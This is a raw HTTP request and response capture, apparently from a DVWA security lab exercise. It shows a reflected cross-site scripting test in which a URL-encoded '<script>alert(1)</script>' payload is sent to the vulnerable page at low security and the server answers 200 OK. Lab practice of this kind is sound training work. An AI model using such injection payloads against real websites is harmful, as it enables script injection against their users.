 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
Host: 192.168.41.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.41.138/dvwa/vulnerabilities/xss_r/
Cookie: security=low; PHPSESSID=g7htlnuq24vrkq50e876h9j9h1
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 10 Apr 2022 10:12:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 4992
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8